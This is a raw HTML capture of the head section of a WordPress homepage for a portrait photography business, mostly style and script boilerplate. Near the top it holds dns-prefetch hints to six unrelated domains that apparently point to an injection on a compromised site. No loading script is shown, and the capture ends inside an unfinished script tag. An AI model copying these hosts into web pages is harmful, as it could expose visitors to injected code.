

--- FILE ---
content_type: text/html
request_url: https://www.portraitsbythomasbalsamo.com/
body_size: 11787
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Portraits by Thomas &#8211; The Eyes are the Window to the Soul</title>
<meta name='robots' content='noindex, nofollow' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="Portraits by Thomas &raquo; Feed" href="https://www.portraitsbythomasbalsamo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Portraits by Thomas &raquo; Comments Feed" href="https://www.portraitsbythomasbalsamo.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.portraitsbythomasbalsamo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.portraitsbythomasbalsamo.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.portraitsbythomasbalsamo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.portraitsbythomasbalsamo.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.portraitsbythomasbalsamo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pbt-style-css' href='https://www.portraitsbythomasbalsamo.com/wp-content/themes/pbt/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.portraitsbythomasbalsamo.com/wp-content/themes/pbt/css/font-awesome/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.portraitsbythomasbalsamo.com/wp-content/themes/pbt/css/bootstrap/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.portraitsbythomasbalsamo.com/wp-content/themes/pbt/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://www.portraitsbythomasbalsamo.com/wp-content/themes/pbt/css/carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pbt-css' href='https://www.portraitsbythomasbalsamo.com/wp-content/themes/pbt/css/app.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pixproof_inuit-css' href='https://www.portraitsbythomasbalsamo.com/wp-content/plugins/pixproof/assets/css/inuit.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pixproof_magnific-popup-css' href='https://www.portraitsbythomasbalsamo.com/wp-content/plugins/pixproof/assets/css/mangnific-popup.css?ver=2.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.portraitsbythomasbalsamo.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "627bff86e1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.portraitsbythomasbalsamo.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/server-side-render.min.js?ver=7db2472793a2abb97aa5" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/core-data.min.js?ver=15baadfe6e1374188072" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/media-utils.min.js?ver=c66754bed5498afe7050" id="wp-media-utils-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/patterns.min.js?ver=4131f04a041db58120d8" id="wp-patterns-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/plugins.min.js?ver=039ed87b5b9f7036ceee" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/viewport.min.js?ver=f07b4909c08cfe9de4e2" id="wp-viewport-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/wordcount.min.js?ver=c5b97f11206928ea9130" id="wp-wordcount-js"></script>
<script type="text/javascript" src="https://www.portraitsbythomasbalsamo.com/wp-includes/js/dist/editor.min.js?ver=2239c699a89c6b9bc64f" id="wp-editor-js"></script>
<script type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
//# sourceURL=wp-editor-js-after
/* ]]> */
</script>
<script type="text/javascript" id="uc-gutenberg-blocks-js-extra">
/* <![CDATA[ */
